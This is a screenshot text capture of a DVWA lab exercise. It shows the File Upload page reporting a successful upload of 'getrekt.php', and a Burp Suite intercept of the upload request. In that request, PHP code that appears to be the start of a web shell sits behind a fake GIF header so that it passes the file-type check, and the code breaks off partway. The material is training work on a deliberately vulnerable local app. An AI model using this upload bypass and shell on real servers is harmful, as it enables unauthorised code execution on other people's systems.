 Vulnerability: File Upload :: Damn
localhost/dvwa/vulnerabilities/upload/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
Vulnerability: File Upload
Choose an image to upload:
Choose File getrekt.php
Upload
../../hackable/uploads/getrekt.php succesfully uploaded!
More Information
https://www.owasp.org/index.php/Unrestricted_File_Upload
https://blogs.securiteam.com/index.php/archives/1268
https://www.acunetix.com/websitesecurity/upload-forms-threat
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Waiting for localhost...
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: localhost
3 Content-Length: 13667
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://localhost
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBOM6Y3lULuSHA8BL
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/dvwa/vulnerabilities/upload/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: security=low; PHPSESSID=nusf0ud0089mhm5qrbbtl3o2ev
18 Connection: close
19
20 ------WebKitFormBoundaryBOM6Y3lULuSHA8BL
21 Content-Disposition: form-data; name="MAX_FILE_SIZE"
22
23 100000
24 ------WebKitFormBoundaryBOM6Y3lULuSHA8BL
25 Content-Disposition: form-data; name="uploaded"; filename="getrekt.php"
26 Content-Type: application/octet-stream
27
28 GIF98
29 <?php
30 //Will come back!
31 function isLinux($path)
32 {
33 return (substr($path,0,1)=="/" ? true : false);
34 }
35 function getSlashDir($isLinux)
36 {
37 return($isLinux ? '/' : '\\');
38 }
39 //See if we are on Linux or Windows becuase the paths have to be processed differently
40 $cwd=getcwd();
41 $isLinux=isLinux($cwd);
42 if(!$isLinux)
43 {
44 $driveLetter=substr($cwd,0,1);
45 }
46 $slash=getSlashDir($isLinux);
Search... 0